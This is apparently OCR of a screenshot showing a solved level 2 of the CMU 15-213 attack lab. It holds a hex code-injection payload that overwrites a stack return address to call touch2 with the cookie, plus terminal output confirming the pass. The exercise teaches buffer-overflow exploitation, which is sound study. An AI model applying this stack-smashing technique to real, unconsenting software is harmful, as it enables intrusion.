 Terminal
En (74%) 16:52
~/Desktop/target1/touch2/writein - Sublime Text (UNREGISTERED)
touch2
ctarget.txt
writein
Home Desktop target1 touch2
1 48 c7 c7 fa 97 b9 59 68 ec 17 40 00 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 78 dc 61 55 00 00 00 00
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
inset.o
inset.s
inset.txt
p1.txt
writein
root@Fish: ~/Desktop/target1
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1# ./ctarget -q <./touch2/p1.txt
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00
root@Fish:~/Desktop/target1#
Aa "" touch Find Find Prev Find All
Line 1, Column 144 Tab Size: 4 Plain Text
"inset.s" selected (45 bytes)